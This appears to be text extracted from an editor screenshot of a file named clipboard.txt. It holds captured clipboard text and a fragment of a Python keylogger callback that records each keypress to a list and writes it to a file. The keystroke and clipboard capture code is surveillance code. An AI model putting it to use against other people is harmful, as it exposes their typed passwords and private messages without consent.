 clipboard.txt
You, 42 minutes ago | 1 author (You)
1 Clipboard Data: You, 42 minutes ago • Ad
2 hello my name is rishu kumarClipboard Data:
3 def on_press(key):
4
5 global keys, count, currentTime
6
7 # to print key typed as output
8
9 print(key)
10
11 keys.append(key)
12
13 count += 1
14
15 if count >= 1:
16
17 count = 0
18
19 write_file(keys)
20
21 keys = []